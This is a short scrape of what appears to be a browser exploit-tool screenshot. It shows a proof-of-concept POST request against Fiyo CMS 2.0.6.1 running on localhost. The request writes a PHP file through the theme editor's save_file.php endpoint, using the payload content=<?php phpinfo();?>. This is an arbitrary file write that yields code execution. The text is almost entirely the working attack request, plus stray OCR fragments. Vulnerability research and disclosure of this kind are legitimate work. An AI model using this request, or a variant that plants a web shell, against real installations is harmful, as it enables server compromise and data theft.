 Load URL
http://127.0.0.1/fiyo_cms_2.0.6.1/dapur/apps/app_theme/libs/save_file.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
src=./test.php&content=<?php phpinfo();?>
127.0.0.1/fiyo_cms_2.0.6.1/dapur/apps/app_theme/libs/save_file.php
WS
i